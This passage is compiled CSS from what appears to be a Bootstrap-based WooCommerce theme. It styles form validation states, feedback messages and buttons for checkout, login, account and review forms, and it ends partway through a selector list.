  .woocommerce #review_form #respond .was-validated input[type="email"]:valid:focus, .was-validated .woocommerce-cart-form .table tr td.actions .coupon .input-text:valid:focus, .woocommerce-cart-form .table tr td.actions .coupon .was-validated .input-text:valid:focus, .was-validated .woocommerce-cart-form .table tr .quantity input:valid:focus, .woocommerce-cart-form .table tr .quantity .was-validated input:valid:focus,
  .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row select:valid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated select:valid:focus,
  .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row input:valid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated input:valid:focus, .was-validated .woocommerce-EditAccountForm.edit-account input[type="text"]:valid:focus, .woocommerce-EditAccountForm.edit-account .was-validated input[type="text"]:valid:focus,
  .was-validated .woocommerce-EditAccountForm.edit-account input[type="email"]:valid:focus,
  .woocommerce-EditAccountForm.edit-account .was-validated input[type="email"]:valid:focus,
  .was-validated .woocommerce-EditAccountForm.edit-account input[type="password"]:valid:focus,
  .woocommerce-EditAccountForm.edit-account .was-validated input[type="password"]:valid:focus,
  .was-validated .login input[type="text"]:valid:focus,
  .login .was-validated input[type="text"]:valid:focus, .was-validated .login input[type="password"]:valid:focus, .login .was-validated input[type="password"]:valid:focus,
  .was-validated .woocommerce-ResetPassword.lost_reset_password input[type="text"]:valid:focus,
  .woocommerce-ResetPassword.lost_reset_password .was-validated input[type="text"]:valid:focus,
  .was-validated .checkout.woocommerce-checkout input[type="text"]:valid:focus,
  .checkout.woocommerce-checkout .was-validated input[type="text"]:valid:focus,
  .was-validated .checkout.woocommerce-checkout input[type="email"]:valid:focus,
  .checkout.woocommerce-checkout .was-validated input[type="email"]:valid:focus,
  .was-validated .checkout.woocommerce-checkout input[type="tel"]:valid:focus,
  .checkout.woocommerce-checkout .was-validated input[type="tel"]:valid:focus,
  .was-validated .checkout.woocommerce-checkout .select2-choice:valid:focus,
  .checkout.woocommerce-checkout .was-validated .select2-choice:valid:focus,
  .was-validated .checkout.woocommerce-checkout textarea:valid:focus,
  .checkout.woocommerce-checkout .was-validated textarea:valid:focus,
  .was-validated .woocommerce form .form-row input.input-text:valid:focus,
  .woocommerce form .form-row .was-validated input.input-text:valid:focus,
  .was-validated .woocommerce form .form-row .select2-selection:valid:focus,
  .woocommerce form .form-row .was-validated .select2-selection:valid:focus,
  .was-validated .woocommerce form .form-row .select2-choice:valid:focus,
  .woocommerce form .form-row .was-validated .select2-choice:valid:focus, .form-control.is-valid:focus, .comment-respond .comment-form p.comment-form-author input.is-valid:focus, .comment-respond .comment-form p.comment-form-email input.is-valid:focus, .comment-respond .comment-form p.comment-form-url input.is-valid:focus,
  .comment-respond .comment-form p textarea.is-valid:focus, .woocommerce #review_form #respond input.is-valid[type="text"]:focus,
  .woocommerce #review_form #respond textarea.is-valid:focus,
  .woocommerce #review_form #respond input.is-valid[type="email"]:focus, .woocommerce-cart-form .table tr td.actions .coupon .is-valid.input-text:focus, .woocommerce-cart-form .table tr .quantity input.is-valid:focus, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.is-valid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row select.is-valid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.is-valid:focus, .woocommerce-EditAccountForm.edit-account input.is-valid[type="text"]:focus,
  .woocommerce-EditAccountForm.edit-account input.is-valid[type="email"]:focus,
  .woocommerce-EditAccountForm.edit-account input.is-valid[type="password"]:focus,
  .login input.is-valid[type="text"]:focus, .login input.is-valid[type="password"]:focus,
  .woocommerce-ResetPassword.lost_reset_password input.is-valid[type="text"]:focus,
  .checkout.woocommerce-checkout input.is-valid[type="text"]:focus,
  .checkout.woocommerce-checkout input.is-valid[type="email"]:focus,
  .checkout.woocommerce-checkout input.is-valid[type="tel"]:focus,
  .checkout.woocommerce-checkout .is-valid.select2-choice:focus,
  .checkout.woocommerce-checkout textarea.is-valid:focus,
  .woocommerce form .form-row input.is-valid.input-text:focus,
  .woocommerce form .form-row .is-valid.select2-selection:focus,
  .woocommerce form .form-row .is-valid.select2-choice:focus {
    border-color: #029e76;
    box-shadow: 0 0 0 0rem rgba(2, 158, 118, 0.25); }

.was-validated textarea.form-control:valid,
.was-validated .comment-respond .comment-form p textarea:valid,
.comment-respond .comment-form p .was-validated textarea:valid,
.was-validated .woocommerce #review_form #respond textarea:valid,
.woocommerce #review_form #respond .was-validated textarea:valid, .was-validated .woocommerce-cart-form .table tr td.actions .coupon textarea.input-text:valid, .woocommerce-cart-form .table tr td.actions .coupon .was-validated textarea.input-text:valid, .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row textarea:valid, .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated textarea:valid,
.was-validated .checkout.woocommerce-checkout textarea:valid,
.checkout.woocommerce-checkout .was-validated textarea:valid,
.was-validated .woocommerce form .form-row textarea.select2-selection:valid,
.woocommerce form .form-row .was-validated textarea.select2-selection:valid,
.was-validated .woocommerce form .form-row textarea.select2-choice:valid,
.woocommerce form .form-row .was-validated textarea.select2-choice:valid, textarea.form-control.is-valid,
.comment-respond .comment-form p textarea.is-valid,
.woocommerce #review_form #respond textarea.is-valid, .woocommerce-cart-form .table tr td.actions .coupon textarea.is-valid.input-text, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.is-valid,
.checkout.woocommerce-checkout textarea.is-valid,
.woocommerce form .form-row textarea.is-valid.select2-selection,
.woocommerce form .form-row textarea.is-valid.select2-choice {
  padding-right: calc(1.6em + 0.75rem);
  background-position: top calc(0.4em + 0.1875rem) right calc(0.4em + 0.1875rem); }

.was-validated .form-select:valid, .was-validated select:valid, .form-select.is-valid, select.is-valid {
  border-color: #029e76;
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23029e76' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.8em + 0.375rem) calc(0.8em + 0.375rem); }
  .was-validated .form-select:valid:focus, .was-validated select:valid:focus, .form-select.is-valid:focus, select.is-valid:focus {
    border-color: #029e76;
    box-shadow: 0 0 0 0rem rgba(2, 158, 118, 0.25); }

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #029e76; }
  .was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
    background-color: #029e76; }
  .was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
    box-shadow: 0 0 0 0rem rgba(2, 158, 118, 0.25); }
  .was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
    color: #029e76; }

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em; }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #ff5269; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #000;
  background-color: rgba(255, 82, 105, 0.9);
  border-radius: 0.25rem; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-control:invalid, .was-validated .comment-respond .comment-form p.comment-form-author input:invalid, .comment-respond .comment-form p.comment-form-author .was-validated input:invalid, .was-validated .comment-respond .comment-form p.comment-form-email input:invalid, .comment-respond .comment-form p.comment-form-email .was-validated input:invalid, .was-validated .comment-respond .comment-form p.comment-form-url input:invalid, .comment-respond .comment-form p.comment-form-url .was-validated input:invalid,
.was-validated .comment-respond .comment-form p textarea:invalid,
.comment-respond .comment-form p .was-validated textarea:invalid, .was-validated .woocommerce #review_form #respond input[type="text"]:invalid, .woocommerce #review_form #respond .was-validated input[type="text"]:invalid,
.was-validated .woocommerce #review_form #respond textarea:invalid,
.woocommerce #review_form #respond .was-validated textarea:invalid,
.was-validated .woocommerce #review_form #respond input[type="email"]:invalid,
.woocommerce #review_form #respond .was-validated input[type="email"]:invalid, .was-validated .woocommerce-cart-form .table tr td.actions .coupon .input-text:invalid, .woocommerce-cart-form .table tr td.actions .coupon .was-validated .input-text:invalid, .was-validated .woocommerce-cart-form .table tr .quantity input:invalid, .woocommerce-cart-form .table tr .quantity .was-validated input:invalid, .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row textarea:invalid, .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated textarea:invalid,
.was-validated .woocommerce .woocommerce-checkout.checkout form .form-row select:invalid,
.woocommerce .woocommerce-checkout.checkout form .form-row .was-validated select:invalid,
.was-validated .woocommerce .woocommerce-checkout.checkout form .form-row input:invalid,
.woocommerce .woocommerce-checkout.checkout form .form-row .was-validated input:invalid, .was-validated .woocommerce-EditAccountForm.edit-account input[type="text"]:invalid, .woocommerce-EditAccountForm.edit-account .was-validated input[type="text"]:invalid,
.was-validated .woocommerce-EditAccountForm.edit-account input[type="email"]:invalid,
.woocommerce-EditAccountForm.edit-account .was-validated input[type="email"]:invalid,
.was-validated .woocommerce-EditAccountForm.edit-account input[type="password"]:invalid,
.woocommerce-EditAccountForm.edit-account .was-validated input[type="password"]:invalid,
.was-validated .login input[type="text"]:invalid,
.login .was-validated input[type="text"]:invalid, .was-validated .login input[type="password"]:invalid, .login .was-validated input[type="password"]:invalid,
.was-validated .woocommerce-ResetPassword.lost_reset_password input[type="text"]:invalid,
.woocommerce-ResetPassword.lost_reset_password .was-validated input[type="text"]:invalid,
.was-validated .checkout.woocommerce-checkout input[type="text"]:invalid,
.checkout.woocommerce-checkout .was-validated input[type="text"]:invalid,
.was-validated .checkout.woocommerce-checkout input[type="email"]:invalid,
.checkout.woocommerce-checkout .was-validated input[type="email"]:invalid,
.was-validated .checkout.woocommerce-checkout input[type="tel"]:invalid,
.checkout.woocommerce-checkout .was-validated input[type="tel"]:invalid,
.was-validated .checkout.woocommerce-checkout .select2-choice:invalid,
.checkout.woocommerce-checkout .was-validated .select2-choice:invalid,
.was-validated .checkout.woocommerce-checkout textarea:invalid,
.checkout.woocommerce-checkout .was-validated textarea:invalid,
.was-validated .woocommerce form .form-row input.input-text:invalid,
.woocommerce form .form-row .was-validated input.input-text:invalid,
.was-validated .woocommerce form .form-row .select2-selection:invalid,
.woocommerce form .form-row .was-validated .select2-selection:invalid,
.was-validated .woocommerce form .form-row .select2-choice:invalid,
.woocommerce form .form-row .was-validated .select2-choice:invalid, .form-control.is-invalid, .comment-respond .comment-form p.comment-form-author input.is-invalid, .comment-respond .comment-form p.comment-form-email input.is-invalid, .comment-respond .comment-form p.comment-form-url input.is-invalid,
.comment-respond .comment-form p textarea.is-invalid, .woocommerce #review_form #respond input.is-invalid[type="text"],
.woocommerce #review_form #respond textarea.is-invalid,
.woocommerce #review_form #respond input.is-invalid[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .is-invalid.input-text, .woocommerce-cart-form .table tr .quantity input.is-invalid, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.is-invalid,
.woocommerce .woocommerce-checkout.checkout form .form-row select.is-invalid,
.woocommerce .woocommerce-checkout.checkout form .form-row input.is-invalid, .woocommerce-EditAccountForm.edit-account input.is-invalid[type="text"],
.woocommerce-EditAccountForm.edit-account input.is-invalid[type="email"],
.woocommerce-EditAccountForm.edit-account input.is-invalid[type="password"],
.login input.is-invalid[type="text"], .login input.is-invalid[type="password"],
.woocommerce-ResetPassword.lost_reset_password input.is-invalid[type="text"],
.checkout.woocommerce-checkout input.is-invalid[type="text"],
.checkout.woocommerce-checkout input.is-invalid[type="email"],
.checkout.woocommerce-checkout input.is-invalid[type="tel"],
.checkout.woocommerce-checkout .is-invalid.select2-choice,
.checkout.woocommerce-checkout textarea.is-invalid,
.woocommerce form .form-row input.is-invalid.input-text,
.woocommerce form .form-row .is-invalid.select2-selection,
.woocommerce form .form-row .is-invalid.select2-choice {
  border-color: #ff5269;
  padding-right: calc(1.6em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23ff5269'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ff5269' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.4em + 0.1875rem) center;
  background-size: calc(0.8em + 0.375rem) calc(0.8em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .was-validated .comment-respond .comment-form p.comment-form-author input:invalid:focus, .comment-respond .comment-form p.comment-form-author .was-validated input:invalid:focus, .was-validated .comment-respond .comment-form p.comment-form-email input:invalid:focus, .comment-respond .comment-form p.comment-form-email .was-validated input:invalid:focus, .was-validated .comment-respond .comment-form p.comment-form-url input:invalid:focus, .comment-respond .comment-form p.comment-form-url .was-validated input:invalid:focus,
  .was-validated .comment-respond .comment-form p textarea:invalid:focus,
  .comment-respond .comment-form p .was-validated textarea:invalid:focus, .was-validated .woocommerce #review_form #respond input[type="text"]:invalid:focus, .woocommerce #review_form #respond .was-validated input[type="text"]:invalid:focus,
  .was-validated .woocommerce #review_form #respond textarea:invalid:focus,
  .woocommerce #review_form #respond .was-validated textarea:invalid:focus,
  .was-validated .woocommerce #review_form #respond input[type="email"]:invalid:focus,
  .woocommerce #review_form #respond .was-validated input[type="email"]:invalid:focus, .was-validated .woocommerce-cart-form .table tr td.actions .coupon .input-text:invalid:focus, .woocommerce-cart-form .table tr td.actions .coupon .was-validated .input-text:invalid:focus, .was-validated .woocommerce-cart-form .table tr .quantity input:invalid:focus, .woocommerce-cart-form .table tr .quantity .was-validated input:invalid:focus,
  .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row select:invalid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated select:invalid:focus,
  .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row input:invalid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated input:invalid:focus, .was-validated .woocommerce-EditAccountForm.edit-account input[type="text"]:invalid:focus, .woocommerce-EditAccountForm.edit-account .was-validated input[type="text"]:invalid:focus,
  .was-validated .woocommerce-EditAccountForm.edit-account input[type="email"]:invalid:focus,
  .woocommerce-EditAccountForm.edit-account .was-validated input[type="email"]:invalid:focus,
  .was-validated .woocommerce-EditAccountForm.edit-account input[type="password"]:invalid:focus,
  .woocommerce-EditAccountForm.edit-account .was-validated input[type="password"]:invalid:focus,
  .was-validated .login input[type="text"]:invalid:focus,
  .login .was-validated input[type="text"]:invalid:focus, .was-validated .login input[type="password"]:invalid:focus, .login .was-validated input[type="password"]:invalid:focus,
  .was-validated .woocommerce-ResetPassword.lost_reset_password input[type="text"]:invalid:focus,
  .woocommerce-ResetPassword.lost_reset_password .was-validated input[type="text"]:invalid:focus,
  .was-validated .checkout.woocommerce-checkout input[type="text"]:invalid:focus,
  .checkout.woocommerce-checkout .was-validated input[type="text"]:invalid:focus,
  .was-validated .checkout.woocommerce-checkout input[type="email"]:invalid:focus,
  .checkout.woocommerce-checkout .was-validated input[type="email"]:invalid:focus,
  .was-validated .checkout.woocommerce-checkout input[type="tel"]:invalid:focus,
  .checkout.woocommerce-checkout .was-validated input[type="tel"]:invalid:focus,
  .was-validated .checkout.woocommerce-checkout .select2-choice:invalid:focus,
  .checkout.woocommerce-checkout .was-validated .select2-choice:invalid:focus,
  .was-validated .checkout.woocommerce-checkout textarea:invalid:focus,
  .checkout.woocommerce-checkout .was-validated textarea:invalid:focus,
  .was-validated .woocommerce form .form-row input.input-text:invalid:focus,
  .woocommerce form .form-row .was-validated input.input-text:invalid:focus,
  .was-validated .woocommerce form .form-row .select2-selection:invalid:focus,
  .woocommerce form .form-row .was-validated .select2-selection:invalid:focus,
  .was-validated .woocommerce form .form-row .select2-choice:invalid:focus,
  .woocommerce form .form-row .was-validated .select2-choice:invalid:focus, .form-control.is-invalid:focus, .comment-respond .comment-form p.comment-form-author input.is-invalid:focus, .comment-respond .comment-form p.comment-form-email input.is-invalid:focus, .comment-respond .comment-form p.comment-form-url input.is-invalid:focus,
  .comment-respond .comment-form p textarea.is-invalid:focus, .woocommerce #review_form #respond input.is-invalid[type="text"]:focus,
  .woocommerce #review_form #respond textarea.is-invalid:focus,
  .woocommerce #review_form #respond input.is-invalid[type="email"]:focus, .woocommerce-cart-form .table tr td.actions .coupon .is-invalid.input-text:focus, .woocommerce-cart-form .table tr .quantity input.is-invalid:focus, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.is-invalid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row select.is-invalid:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.is-invalid:focus, .woocommerce-EditAccountForm.edit-account input.is-invalid[type="text"]:focus,
  .woocommerce-EditAccountForm.edit-account input.is-invalid[type="email"]:focus,
  .woocommerce-EditAccountForm.edit-account input.is-invalid[type="password"]:focus,
  .login input.is-invalid[type="text"]:focus, .login input.is-invalid[type="password"]:focus,
  .woocommerce-ResetPassword.lost_reset_password input.is-invalid[type="text"]:focus,
  .checkout.woocommerce-checkout input.is-invalid[type="text"]:focus,
  .checkout.woocommerce-checkout input.is-invalid[type="email"]:focus,
  .checkout.woocommerce-checkout input.is-invalid[type="tel"]:focus,
  .checkout.woocommerce-checkout .is-invalid.select2-choice:focus,
  .checkout.woocommerce-checkout textarea.is-invalid:focus,
  .woocommerce form .form-row input.is-invalid.input-text:focus,
  .woocommerce form .form-row .is-invalid.select2-selection:focus,
  .woocommerce form .form-row .is-invalid.select2-choice:focus {
    border-color: #ff5269;
    box-shadow: 0 0 0 0rem rgba(255, 82, 105, 0.25); }

.was-validated textarea.form-control:invalid,
.was-validated .comment-respond .comment-form p textarea:invalid,
.comment-respond .comment-form p .was-validated textarea:invalid,
.was-validated .woocommerce #review_form #respond textarea:invalid,
.woocommerce #review_form #respond .was-validated textarea:invalid, .was-validated .woocommerce-cart-form .table tr td.actions .coupon textarea.input-text:invalid, .woocommerce-cart-form .table tr td.actions .coupon .was-validated textarea.input-text:invalid, .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row textarea:invalid, .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated textarea:invalid,
.was-validated .checkout.woocommerce-checkout textarea:invalid,
.checkout.woocommerce-checkout .was-validated textarea:invalid,
.was-validated .woocommerce form .form-row textarea.select2-selection:invalid,
.woocommerce form .form-row .was-validated textarea.select2-selection:invalid,
.was-validated .woocommerce form .form-row textarea.select2-choice:invalid,
.woocommerce form .form-row .was-validated textarea.select2-choice:invalid, textarea.form-control.is-invalid,
.comment-respond .comment-form p textarea.is-invalid,
.woocommerce #review_form #respond textarea.is-invalid, .woocommerce-cart-form .table tr td.actions .coupon textarea.is-invalid.input-text, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.is-invalid,
.checkout.woocommerce-checkout textarea.is-invalid,
.woocommerce form .form-row textarea.is-invalid.select2-selection,
.woocommerce form .form-row textarea.is-invalid.select2-choice {
  padding-right: calc(1.6em + 0.75rem);
  background-position: top calc(0.4em + 0.1875rem) right calc(0.4em + 0.1875rem); }

.was-validated .form-select:invalid, .was-validated select:invalid, .form-select.is-invalid, select.is-invalid {
  border-color: #ff5269;
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23ff5269'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ff5269' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.8em + 0.375rem) calc(0.8em + 0.375rem); }
  .was-validated .form-select:invalid:focus, .was-validated select:invalid:focus, .form-select.is-invalid:focus, select.is-invalid:focus {
    border-color: #ff5269;
    box-shadow: 0 0 0 0rem rgba(255, 82, 105, 0.25); }

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #ff5269; }
  .was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
    background-color: #ff5269; }
  .was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
    box-shadow: 0 0 0 0rem rgba(255, 82, 105, 0.25); }
  .was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
    color: #ff5269; }

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em; }

.btn, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #place_order {
  display: inline-block;
  font-weight: 400;
  line-height: 1.6;
  color: #777777;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce #place_order {
      transition: none; } }
  .btn:hover, .wp-block-button__link:hover, .woocommerce .widget_shopping_cart .buttons a:hover,
  .woocommerce.widget_shopping_cart .buttons a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce-cart-form .table tr .button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #place_order:hover {
    color: #777777; }
  .btn-check:focus + .btn, .btn-check:focus + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-check:focus + a,
  .woocommerce.widget_shopping_cart .buttons .btn-check:focus + a, .woocommerce #review_form #respond .form-submit .btn-check:focus + input, .woocommerce-cart-form .table tr .btn-check:focus + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-check:focus + a.checkout-button, .woocommerce #respond .btn-check:focus + input#submit,
  .woocommerce .btn-check:focus + a.button,
  .woocommerce .btn-check:focus + button.button,
  .woocommerce .btn-check:focus + input.button,
  .woocommerce .btn-check:focus + #place_order, .btn:focus, .wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons a:focus,
  .woocommerce.widget_shopping_cart .buttons a:focus, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-cart-form .table tr .button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce #respond input#submit:focus,
  .woocommerce a.button:focus,
  .woocommerce button.button:focus,
  .woocommerce input.button:focus,
  .woocommerce #place_order:focus {
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25); }
  .btn:disabled, .wp-block-button__link:disabled, .woocommerce .widget_shopping_cart .buttons a:disabled,
  .woocommerce.widget_shopping_cart .buttons a:disabled, .woocommerce #review_form #respond .form-submit input:disabled, .woocommerce-cart-form .table tr .button:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled, .woocommerce #respond input#submit:disabled,
  .woocommerce a.button:disabled,
  .woocommerce button.button:disabled,
  .woocommerce input.button:disabled,
  .woocommerce #place_order:disabled, .btn.disabled, .disabled.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.disabled,
  .woocommerce.widget_shopping_cart .buttons a.disabled, .woocommerce #review_form #respond .form-submit input.disabled, .woocommerce-cart-form .table tr .disabled.button, .woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button, .woocommerce #respond input.disabled#submit,
  .woocommerce a.disabled.button,
  .woocommerce button.disabled.button,
  .woocommerce input.disabled.button,
  .woocommerce .disabled#place_order, fieldset:disabled .btn, fieldset:disabled .wp-block-button__link, fieldset:disabled .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons fieldset:disabled a,
  fieldset:disabled .woocommerce.widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons fieldset:disabled a, fieldset:disabled .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit fieldset:disabled input, fieldset:disabled .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr fieldset:disabled .button, fieldset:disabled .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout fieldset:disabled a.checkout-button, fieldset:disabled .woocommerce #respond input#submit, .woocommerce #respond fieldset:disabled input#submit,
  fieldset:disabled .woocommerce a.button,
  .woocommerce fieldset:disabled a.button,
  fieldset:disabled .woocommerce button.button,
  .woocommerce fieldset:disabled button.button,
  fieldset:disabled .woocommerce input.button,
  .woocommerce fieldset:disabled input.button,
  fieldset:disabled .woocommerce #place_order,
  .woocommerce fieldset:disabled #place_order {
    pointer-events: none;
    opacity: 0.65; }

.btn-primary, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #place_order {
  color: #000;
  background-color: #ff1d4d;
  border-color: #ff1d4d; }
  .btn-primary:hover, .wp-block-button__link:hover, .woocommerce .widget_shopping_cart .buttons a:hover,
  .woocommerce.widget_shopping_cart .buttons a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce-cart-form .table tr .button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #place_order:hover {
    color: #000;
    background-color: #ff3f68;
    border-color: #ff345f; }
  .btn-check:focus + .btn-primary, .btn-check:focus + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-check:focus + a,
  .woocommerce.widget_shopping_cart .buttons .btn-check:focus + a, .woocommerce #review_form #respond .form-submit .btn-check:focus + input, .woocommerce-cart-form .table tr .btn-check:focus + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-check:focus + a.checkout-button, .woocommerce #respond .btn-check:focus + input#submit,
  .woocommerce .btn-check:focus + a.button,
  .woocommerce .btn-check:focus + button.button,
  .woocommerce .btn-check:focus + input.button,
  .woocommerce .btn-check:focus + #place_order, .btn-primary:focus, .wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons a:focus,
  .woocommerce.widget_shopping_cart .buttons a:focus, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-cart-form .table tr .button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce #respond input#submit:focus,
  .woocommerce a.button:focus,
  .woocommerce button.button:focus,
  .woocommerce input.button:focus,
  .woocommerce #place_order:focus {
    color: #000;
    background-color: #ff3f68;
    border-color: #ff345f;
    box-shadow: 0 0 0 0rem rgba(217, 25, 65, 0.5); }
  .btn-check:checked + .btn-primary, .btn-check:checked + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-check:checked + a,
  .woocommerce.widget_shopping_cart .buttons .btn-check:checked + a, .woocommerce #review_form #respond .form-submit .btn-check:checked + input, .woocommerce-cart-form .table tr .btn-check:checked + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-check:checked + a.checkout-button, .woocommerce #respond .btn-check:checked + input#submit,
  .woocommerce .btn-check:checked + a.button,
  .woocommerce .btn-check:checked + button.button,
  .woocommerce .btn-check:checked + input.button,
  .woocommerce .btn-check:checked + #place_order, .btn-check:active + .btn-primary, .btn-check:active + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-check:active + a,
  .woocommerce.widget_shopping_cart .buttons .btn-check:active + a, .woocommerce #review_form #respond .form-submit .btn-check:active + input, .woocommerce-cart-form .table tr .btn-check:active + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-check:active + a.checkout-button, .woocommerce #respond .btn-check:active + input#submit,
  .woocommerce .btn-check:active + a.button,
  .woocommerce .btn-check:active + button.button,
  .woocommerce .btn-check:active + input.button,
